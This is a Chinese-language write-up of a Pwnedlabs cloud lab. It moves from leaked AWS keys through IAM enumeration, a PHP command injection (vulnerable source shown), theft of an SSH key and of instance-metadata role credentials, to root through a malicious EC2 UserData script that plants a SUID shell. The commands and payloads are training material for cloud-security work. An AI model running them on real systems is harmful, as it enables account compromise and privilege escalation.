[Pwnedlabs]Command Injection to EC2 User Data Privilege Escalation

题目地址:https://pwnedlabs.io/labs/command-injection-to-ec2-user-data-privilege-escalation
题目描述:
After a successful smishing attack on your client, Huge Logistics, you've obtained AWS credentials for a user account. Your task is to use these initial credentials to explore and possibly expand your access within their cloud environment. Your objective is to demonstrate impact of smishing the user. Let the hunt begin.
背景知识
AWS UserData
通过编辑 UserData 可以让 EC2 启动时执行 Shell脚本 和 cloud-init指令。
支持的格式有,如果只执行Shell脚本,则脚本内容必须以#!开头后面指向要读取脚本的解释器的路径(通常为 /bin/bash)
#!/bin/bash
yum update -y
amazon-linux-extras install -y lamp-mariadb10.2-php7.2 php7.2
yum install -y httpd mariadb-server
systemctl start httpd
systemctl enable httpd
usermod -a -G apache ec2-user
chown -R ec2-user:apache /var/www
chmod 2775 /var/www
find /var/www -type d -exec chmod 2775 {} \;
find /var/www -type f -exec chmod 0664 {} \;
echo "<?php phpinfo(); ?>" > /var/www/html/phpinfo.php
如果要传递cloud-init指令,那么则要以#cloud-config开头
#cloud-config
repo_update: true
repo_upgrade: all

packages:
- httpd
- mariadb-server

runcmd:
- [ sh, -c, "amazon-linux-extras install -y lamp-mariadb10.2-php7.2 php7.2" ]
- systemctl start httpd
- sudo systemctl enable httpd
- [ sh, -c, "usermod -a -G apache ec2-user" ]
- [ sh, -c, "chown -R ec2-user:apache /var/www" ]
- chmod 2775 /var/www
- [ find, /var/www, -type, d, -exec, chmod, 2775, {}, \; ]
- [ find, /var/www, -type, f, -exec, chmod, 0664, {}, \; ]
- [ sh, -c, 'echo "<?php phpinfo(); ?>" > /var/www/html/phpinfo.php' ]
如果要cloud-init和Shell混用,则可以使用 mime-multi part 文件类型,使用 text/cloud-config 和 text/x-shellscript 来表示cloud-init指令和Shell脚本。
Content-Type: multipart/mixed; boundary="//"
MIME-Version: 1.0

--//
Content-Type: text/cloud-config; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment; filename="cloud-config.txt"

#cloud-config
cloud-init directives

--//
Content-Type: text/x-shellscript; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment; filename="userdata.txt"

#!/bin/bash
shell script commands
--//--
解题流程

使用题目给的AK/SK登录,aws sts get-caller-identity确认身份

然后就是常规的策略挖掘。从用户的托管策略arn:aws:iam::564061345713:policy/Compute中发现用户拥有ec2:DescribeInstances权限
aws iam list-attached-user-policies --user-name ryan
aws iam get-policy --policy-arn arn:aws:iam::564061345713:policy/Compute
aws iam get-policy-version --policy-arn arn:aws:iam::564061345713:policy/Compute --version-id v1


尝试列出实例,这里使用--filters筛选出运行的实例,再用--query精简输出的信息。这里看到了一个内网IP为10.8.0.31的运行实例(对实例的访问要使用平台提供的VPN)。
aws ec2 describe-instances --filters Name=instance-state-name,Values=running --query 'Reservations[].Instances[].[Tags[?Key==`Name`].Value | [0],InstanceId,Platform,State.Name,PrivateIpAddress,PublicIpAddress,InstanceType,PublicDnsName,KeyName]'

实例开放了22和80端口

访问/tracking这里存在一个命令注入的漏洞,导致的原因这里就直接看源码了,正常测我觉得自己是想不到了。
<?php

if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST["tracking-number"] != 'e.g. RH729454758CN') {

  $number = $_POST["tracking-number"];
  system("grep \"$number\" shipment_export.csv 2>&1 > /dev/null && echo \"<p>The parcel is arriving soon</p>\" || echo \"<p>Could not find shipment number: $number</p>\"");
}

?>

这样我们就可以用$(command)来注入命令

在/file_backups发现id_rsa文件。


读取保存将其作为实例的私钥尝试登录
vim id_rsa
chmod 400 id_rsa
ssh -i id_rsa ryan@10.222.0.237

请求169.254.169.254查看实例上是否有关联的IAM角色
curl 169.254.169.254/latest/meta-data/iam/info/


这里显示了一个ComputeAdmin角色,查看它的凭证
curl 169.254.169.254/latest/meta-data/iam/security-credentials/ComputeAdmin/
用它提供的凭证扮演角色


还是策略挖掘一波。在角色托管策略中显示该角色具有ec2:ModifyInstanceAttribute权限,同时也可以停止和启动实例
aws iam list-attached-role-policies --role-name ComputeAdmin
aws iam get-policy --policy-arn arn:aws:iam::728997323732:policy/ComputeAdmin
aws iam get-policy-version --policy-arn arn:aws:iam::728997323732:policy/ComputeAdmin --version-id v1
所以我们可以停止实例,然后修改实例的Userdata来执行任意命令以实现实例用户 **ryan **的提权。传入的userdata如下:
- 使用cloud-init指令指定了 scripts-user 模块,配置为在每次系统启动时都执行。
- scripts-user 模块允许用户编写自定义脚本并确保它们在系统启动时执行。这些脚本通常被放置在实例的
/var/lib/cloud/instance/scripts目录中。
- scripts-user 模块允许用户编写自定义脚本并确保它们在系统启动时执行。这些脚本通常被放置在实例的
- 在shell部分,首先复制
/bin/sh到/home/ryan/suid。接着使用chmod u+s /home/ryan/suid命令设置 UID 位,使任何用户都可以以 root 用户的权限运行/home/ryan/suid。
Content-Type: multipart/mixed; boundary="//"
MIME-Version: 1.0

--//
Content-Type: text/cloud-config; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment; filename="cloud-config.txt"

#cloud-config
cloud_final_modules:
- [scripts-user, always]

--//
Content-Type: text/x-shellscript; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment; filename="userdata.txt"

#!/bin/bash
cp /bin/sh /home/ryan/suid
chmod u+s /home/ryan/suid
whoami >> /home/ryan/output
--//
将上面的文件保存为userdata.txt,再将其输出为base64编码
base64 -i userdata.txt -o userdata.b64.txt
在实例中查看通过元数据查看实例ID
# curl http://169.254.169.254/latest/meta-data/instance-id
i-0d9a8dae1fb451cff
ComputeAdmin角色也确实拥有该实例权限

暂停实例
aws ec2 stop-instances --instance-id i-0d9a8dae1fb451cff
修改userdata
aws ec2 modify-instance-attribute --instance-id=i-0d9a8dae1fb451cff --attribute userData --value file://userdata.b64.txt

启动实例
aws ec2 start-instances --instance-id i-0d9a8dae1fb451cff
ssh连上后在用户目录下出现了我们复制的suid,执行./suid -p当前shell权限变成root

查看output文件可以得知userdata是以root权限执行的

cloud-config.txt被复制到/var/lib/cloud/instance/目录下

userdata.txt被复制到/var/lib/cloud/instance/scripts/目录下

参考链接
https://docs.aws.amazon.com/zh_cn/AWSEC2/latest/UserGuide/instancedata-data-categories.html
https://docs.aws.amazon.com/zh_cn/AWSEC2/latest/UserGuide/user-data.html